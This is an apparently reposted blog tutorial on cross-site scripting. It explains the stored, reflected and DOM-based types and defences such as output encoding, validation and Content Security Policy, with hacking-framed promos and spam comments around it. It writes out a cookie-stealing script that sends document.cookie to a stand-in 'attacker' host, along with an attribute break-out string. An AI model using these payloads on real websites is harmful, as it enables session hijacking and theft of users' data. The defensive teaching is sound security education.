- XSS is a code injection attack that allows hackers to execute malicious JavaScript in a user's browser; it can be exploited through vulnerable websites.
- Malicious JavaScript is injected into pages, allowing attackers to steal cookies, log keystrokes, or perform phishing attacks.
- Prevention of XSS attacks involves secure input handling, encoding, validation, and Content Security Policy implementation to protect websites and users.
Many leet hackers attack on your websites with XSS. What is XSS? and how hackers hacks websites using XSS.in this tutorial i’ll show you a full overview guide on XSS. let me tell you one thing before learning XSS full tutorial “i am not taking any responsibility of any issue, Learn this only for educational purpose not for misuse”. Lets go ahead and see full tutorial on XSS Full Guide.

#1 XSS Full Tutorial Guide : Overview
What is XSS?
Cross-site scripting (XSS) is a code injection attack that allows an attacker to execute malicious JavaScript in another user’s browser.
Inside Hacks: The attacker does not directly target his victim. Instead, he exploits a vulnerability in a website that the victim visits, in order to get the website to deliver the malicious JavaScript for him. To the victim’s browser, the malicious JavaScript appears to be a legitimate part of the website, and the website has thus acted as an unintentional accomplice to the attacker.
How the malicious JavaScript is injected
The only way for the attacker to run his malicious JavaScript in the victim’s browser is to inject it into one of the pages that the victim downloads from the website. This can happen if the website directly includes user input in its pages, because the attacker can then insert a string that will be treated as code by the victim’s browser.
Also Read: How To Remove or Unlock Memory Card Password Using Android or PC
In the example below, a simple server-side script is used to display the latest comment on a website:
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
The script assumes that a comment consists only of text. However, since the user input is included directly, an attacker could submit this comment: “<script>…</script>“. Any user visiting the page would now receive the following response:
<html> Latest comment: <script>...</script> </html>
When the user’s browser loads the page, it will execute whatever JavaScript code is contained inside the <script> tags. The attacker has now succeeded with his attack.
What is malicious JavaScript?
At first, the ability to execute JavaScript in the victim’s browser might not seem particularly malicious. After all, JavaScript runs in a very restricted environment that has extremely limited access to the user’s files and operating system. In fact, you could open your browser’s JavaScript console right now and execute any JavaScript you want, and you would be very unlikely to cause any damage to your computer.
Also Read: Drown Attack Hacks ‘Thousands of Popular Websites’.
However, the possibility of JavaScript being malicious becomes more clear when you consider the following facts:
- JavaScript has access to some of the user’s sensitive information, such as cookies.
- JavaScript can send HTTP requests with arbitrary content to arbitrary destinations by using XMLHttpRequest and other mechanisms.
- JavaScript can make arbitrary modifications to the HTML of the current page by using DOM manipulation methods.
These facts combined can cause very serious security breaches, as we will explain next.
The consequences of malicious JavaScript
Among many other things, the ability to execute arbitrary JavaScript in another user’s browser allows an attacker to perform the following types of attacks:
Cookie theft: The attacker can access the victim’s cookies associated with the website using document.cookie, send them to his own server, and use them to extract sensitive information like session IDs.
Keylogging: The attacker can register a keyboard event listener usingaddEventListener and then send all of the user’s keystrokes to his own server, potentially recording sensitive information such as passwords and credit card numbers.
Phishing: The attacker can insert a fake login form into the page using DOM manipulation, set the form’s action attribute to target his own server, and then trick the user into submitting sensitive information.
Also Read: 5 Best Android Apps Not Available on Playstore 2017
Although these attacks differ significantly, they all have one crucial similarity: because the attacker has injected code into a page served by the website, the malicious JavaScript is executed in the context of that website. This means that it is treated like any other script from that website: it has access to the victim’s data for that website (such as cookies) and the host name shown in the URL bar will be that of the website. For all intents and purposes, the script is considered a legitimate part of the website, allowing it to do anything that the actual website can.
This fact highlights a key issue:
If an attacker can use your website to execute arbitrary JavaScript in another user’s browser, the security of your website and its users has been compromised.
To emphasize this point, some examples in this tutorial will leave out the details of a malicious script by only showing <script>…</script>. This indicates that the mere presence of a script injected by the attacker is the problem, regardless of which specific code the script actually executes.
#2 Part Two: XSS Attacks
Actors in an XSS Attack:
Before we describe in detail how an XSS attack works, we need to define the actors involved in an XSS attack. In general, an XSS attack involves three actors: the website,the victim, and the attacker.
- The website serves HTML pages to users who request them. In our examples, it is located at https://website/.
- The website’s database is a database that stores some of the user input included in the website’s pages.
- The victim is a normal user of the website who requests pages from it using his browser.
- The attacker is a malicious user of the website who intends to launch an attack on the victim by exploiting an XSS vulnerability in the website.
- The attacker’s server is a web server controlled by the attacker for the sole purpose of stealing the victim’s sensitive information. In our examples, it is located at https://attacker/.
An example Attack Scenario:
In this example, we will assume that the attacker’s ultimate goal is to steal the victim’s cookies by exploiting an XSS vulnerability in the website. This can be done by having the victim’s browser parse the following HTML code:
Also Read: How To Unlock Android Password/Pattern Screen Lock Without Losing Data (Updated)
<script> window.location='https://attacker/?cookie='+document.cookie </script>
This script navigates the user’s browser to a different URL, triggering an HTTP request to the attacker’s server. The URL includes the victim’s cookies as a query parameter, which the attacker can extract from the request when it arrives to his server. Once the attacker has acquired the cookies, he can use them to impersonate the victim and launch further attacks.
From now on, the HTML code above will be referred to as the malicious string or the malicious script. It is important to note that the string itself is only malicious if it ultimately gets parsed as HTML in the victim’s browser, which can only happen as the result of an XSS vulnerability in the website.
How this Example Attack Works:

The diagram below illustrates how this example attack can be performed by an attacker:
#1 The attacker uses one of the website’s forms to insert a malicious string into the website’s database.
#2 The victim requests a page from the website.
#3 The website includes the malicious string from the database in the response and sends it to the victim.
#4 The victim’s browser executes the malicious script inside the response, sending the victim’s cookies to the attacker’s server.
Types of XSS:
While the goal of an XSS attack is always to execute malicious JavaScript in the victim’s browser, there are few fundamentally different ways of achieving that goal. XSS attacks are often divided into three types:
Persistent XSS, where the malicious string originates from the website’s database.
Reflected XSS, where the malicious string originates from the victim’s request.
DOM-based XSS, where the vulnerability is in the client-side code rather than the server-side code.
The previous example illustrated a persistent XSS attack. We will now describe the other two types of XSS attacks: reflected XSS and DOM-based XSS.
Reflected XSS:

In a reflected XSS attack, the malicious string is part of the victim’s request to the website. The website then includes this malicious string in the response sent back to the user. The diagram below illustrates this scenario:
Also Read: How To Hack WiFi Password From Android (Without ROOT) 2017
#1 The attacker crafts a URL containing a malicious string and sends it to the victim.
#2 The victim is tricked by the attacker into requesting the URL from the website.
#3 The website includes the malicious string from the URL in the response.
#4 The victim’s browser executes the malicious script inside the response, sending the victim’s cookies to the attacker’s server.
How can reflected XSS succeed?
At first, reflected XSS might seem harmless because it requires the victim himself to actually send a request containing a malicious string. Since nobody would willingly attack himself, there seems to be no way of actually performing the attack.
Also Read: How To Unlock PC Using USB Pendrive
As it turns out, there are at least two common ways of causing a victim to launch a reflected XSS attack against himself:
- If the user targets a specific individual, the attacker can send the malicious URL to the victim (using e-mail or instant messaging, for example) and trick him into visiting it.
- If the user targets a large group of people, the attacker can publish a link to the malicious URL (on his own website or on a social network, for example) and wait for visitors to click it.
These two methods are similar, and both can be more successful with the use of a URL shortening service, which masks the malicious string from users who might otherwise identify it.XSS Full Guide
DOM-based XSS:

DOM-based XSS is a variant of both persistent and reflected XSS. In a DOM-based XSS attack, the malicious string is not actually parsed by the victim’s browser until the website’s legitimate JavaScript is executed. The diagram below illustrates this scenario for a reflected XSS attack:
#1 The attacker crafts a URL containing a malicious string and sends it to the victim.
#2 The victim is tricked by the attacker into requesting the URL from the website.
#3 The website receives the request, but does not include the malicious string in the response.
#4 The victim’s browser executes the legitimate script inside the response, causing the malicious script to be inserted into the page.
#5 The victim’s browser executes the malicious script inserted into the page, sending the victim’s cookies to the attacker’s server.
What makes DOM-based XSS different:
In the previous examples of persistent and reflected XSS attacks, the server inserts the malicious script into the page, which is then sent in a response to the victim. When the victim’s browser receives the response, it assumes the malicious script to be part of the page’s legitimate content and automatically executes it during page load as with any other script.
In the example of a DOM-based XSS attack, however, there is no malicious script inserted as part of the page; the only script that is automatically executed during page load is a legitimate part of the page. The problem is that this legitimate script directly makes use of user input in order to add HTML to the page. Because the malicious string is inserted into the page using innerHTML, it is parsed as HTML, causing the malicious script to be executed.-XSS Full Guide
The difference is subtle but important:
- In traditional XSS, the malicious JavaScript is executed when the page is loaded, as part of the HTML sent by the server.
- In DOM-based XSS, the malicious JavaScript is executed at some point after the page has loaded, as a result of the page’s legitimate JavaScript treating user input in an unsafe way.
#3 Part Three: Preventing XSS
Methods of preventing XSS
Recall that an XSS attack is a type of code injection: user input is mistakenly interpreted as malicious program code. In order to prevent this type of code injection, secure input handling is needed. For a web developer, there are two fundamentally different ways of performing secure input handling:
Encoding, which escapes the user input so that the browser interprets it only as data, not as code.
Validation, which filters the user input so that the browser interprets it as code without malicious commands.
While these are fundamentally different methods of preventing XSS, they share several common features that are important to understand when using either of them:
Context: Secure input handling needs to be performed differently depending on where in a page the user input is inserted.
Inbound/outbound: Secure input handling can be performed either when your website receives the input (inbound) or right before your website inserts the input into a page (outbound).
Client/server: Secure input handling can be performed either on the client-side or on the server-side, both of which are needed under different circumstances.
Before explaining in detail how encoding and validation work, we will describe each of these points.
Input handling contexts:
There are many contexts in a web page where user input might be inserted. For each of these, specific rules must be followed so that the user input cannot break out of its context and be interpreted as malicious code. Below are the most common contexts- XSS Full Guide
| Context | Example code |
|---|---|
| HTML element content | <div>userInput</div> |
| HTML attribute value | <input value="userInput"> |
| URL query value | https://example.com/?parameter=userInput |
| CSS value | color: userInput |
| JavaScript value | var name = "userInput"; |
Why context matters:
In all of the contexts described, an XSS vulnerability would arise if user input were inserted before first being encoded or validated. An attacker would then be able to inject malicious code by simply inserting the closing delimiter for that context and following it with the malicious code.
For example, if at some point a website inserts user input directly into an HTML attribute, an attacker would be able to inject a malicious script by beginning his input with a quotation mark, as shown below:
| Application code | <input value="userInput"> |
|---|---|
| Malicious string | "><script>...</script><input value=" |
| Resulting code | <input value=""><script>...</script><input value=""> |
Encoding:
Encoding is the act of escaping user input so that the browser interprets it only as data, not as code. The most recognizable type of encoding in web development is HTML escaping, which converts characters like < and > into < and >, respectively.
Also Read: How To Increase RAM in PC 20GB+ Easily 2017
The following pseudocode is an example of how user input could be encoded using HTML escaping and then inserted into a page by a server-side script:
print "<html>"
print "Latest comment: "
print encodeHtml(userInput)
print "</html>"
If the user input were the string <script>…</script>, the resulting HTML would be as follows:
<html> Latest comment: <script>...</script> </html>
Encoding on the client-side
When encoding user input on the client-side using JavaScript, there are several built-in methods and properties that automatically encode all data in a context-aware manner:
| Context | Method/property |
|---|---|
| HTML element content | node.textContent = userInput |
| HTML attribute value | element.setAttribute(attribute, userInput)or element[attribute] = userInput |
| URL query value | window.encodeURIComponent(userInput) |
| CSS value | element.style.property = userInput |
Validation:
Validation is the act of filtering user input so that all malicious parts of it are removed, without necessarily removing all code in it. One of the most recognizable types of validation in web development is allowing some HTML elements (such as <em> and<strong>) but disallowing others (such as <script>).
There are two main characteristics of validation that differ between implementations:
Classification strategy: User input can be classified using either blacklisting or whitelisting.
Validation outcome: User input identified as malicious can either be rejected or sanitized.
Content Security Policy (CSP):
The disadvantage of protecting against XSS by using only secure input handling is that even a single lapse of security can compromise your website. A recent web standard called Content Security Policy (CSP) can mitigate this risk. Lets See XSS Full Guide:
CSP is used to constrain the browser viewing your page so that it can only use resources downloaded from trusted sources. A resource is a script, a stylesheet, an image, or some other type of file referred to by the page. This means that even if an attacker succeeds in injecting malicious content into your website, CSP can prevent it from ever being executed.
CSP in Action:
In the following example, an attacker has succeeded in injecting malicious code into a page:
<html> Latest comment: <script src="https://attacker/malicious‑script.js"></script> </html>
With a properly defined CSP policy, the browser would not load and executemalicious‑script.js because https://attacker/ would not be in the set of trusted sources. Even though the website failed to securely handle user input in this case, the CSP policy prevented the vulnerability from causing any harm.
Even if the attacker had injected the script code inline rather than linking to an external file, a properly defined CSP policy disallowing inline JavaScript would also have prevented the vulnerability from causing any harm.
How to enable CSP:
By default, browsers do not enforce CSP. To enable CSP on your website, pages must be served with an additional HTTP header: Content‑Security‑Policy. Any page served with this header will have its security policy respected by the browser loading it, provided that the browser supports CSP.
Also Read: How To Jailbreak iOS iPhone in 2016 – iPhone Hacks
Since the security policy is sent with every HTTP response, it is possible for a server to set its policy on a page-by-page basis. The same policy can be applied to an entire website by providing the same CSP header in every response.
The value of the Content‑Security‑Policy header is a string defining one or more security policies that will take effect on your website. The syntax of this string will be described next.
The example headers in this section use newlines and indentation for clarity; this should not be present in an actual header.
Syntax of CSP
The syntax of a CSP header is as follows:
Content‑Security‑Policy:
directive source‑expression, source‑expression, ...;
directive ...;
...
Directives
The directives that can be used in a CSP header are as follows:
connect‑src
font‑src
frame‑src
img‑src
media‑src
object‑src
script‑src
style‑src
In addition to these, the special directive default‑src can be used to provide a default value for all directives that have not been included in the header.
#4 At Last: Summary XSS Full Guide
#1 XSS is a code injection attack made possible through insecure handling of user input.
#2 A successful XSS attack allows an attacker to execute malicious JavaScript in a victim’s browser.
#3 A successful XSS attack compromises the security of both the website and its users.
Summary: XSS Attacks
There are three major types of XSS attacks:
- Persistent XSS, where the malicious input originates from the website’s database.
- Reflected XSS, where the malicious input originates from the victim’s request.
- DOM-based XSS, where the vulnerability is in the client-side code rather than the server-side code.
All of these attacks are performed in different ways but have the same effect if they succeed.
Summary: Preventing XSS
#1 The most important way of preventing XSS attacks is to perform secure input handling.
#2Most of the time, encoding should be performed whenever user input is included in a page.
#3 In some cases, encoding has to be replaced by or complemented with validation.
#4 Secure input handling has to take into account which context of a page the user input is inserted into.
#5 To prevent all types of XSS attacks, secure input handling has to be performed in both client-side and server-side code.
#6 Content Security Policy provides an additional layer of defense for when secure input handling fails.
Also Read: How To Hack Android Game Without Root 2017
So above is XSS Full Guide : Cross Site Scripting 2017. this Complete guide over XSS helps you to hack websites and many vulnerable. Many hackers used XSS Using Havij and Port scanner to attack over victim by XSS. This XSS Full guide is very useful for web hacking. If you like this XSS Full Guide : Cross Site Scripting Then Please comment below. and Dont forget to share this.





hello there and thank you for your information – I have certainly picked up something new from right here.
I did however expertise a few technical points using this site, since I experienced to reload the web site many times previous to I could get
it to load correctly. I had been wondering if your web hosting is OK?
Not that I am complaining, but slow loading instances
times will sometimes affect your placement in google and can damage your high quality score
if advertising and marketing with Adwords. Well I am adding
this RSS to my email and could look out for much more of your respective intriguing content.
Make sure you update this again very soon.
Thank You for this.
I like this site veryy much, Itss a real nice position to read
and find information.